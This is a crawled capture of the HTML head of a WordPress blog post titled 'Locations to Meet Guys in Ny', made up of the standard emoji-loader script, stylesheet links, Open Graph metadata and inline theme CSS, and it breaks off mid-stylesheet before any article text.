

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/locations-to-meet-guys-in-ny/
body_size: 19600
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> Locations to Meet Guys in Ny |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/posts/3612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/locations-to-meet-guys-in-ny/" />
<link rel='shortlink' href='https://tufink.com/?p=3612' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Flocations-to-meet-guys-in-ny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Flocations-to-meet-guys-in-ny%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Locations to Meet Guys in Ny" />
<meta property="og:url" content="https://tufink.com/locations-to-meet-guys-in-ny/" />
<meta property="og:description" content="What wonderful places to meet men? These are a few questions that the majority of of us constantly ask together with the advent of the internet the ability to connect..." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" 